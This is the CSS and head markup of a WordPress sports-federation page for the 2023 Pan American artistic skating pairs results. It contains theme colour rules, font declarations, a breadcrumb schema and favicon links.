.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/resultados-panamericanos-artistico-pairs-2023/",
"name": "Resultados Panamericanos Artistico Pairs 2023"
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
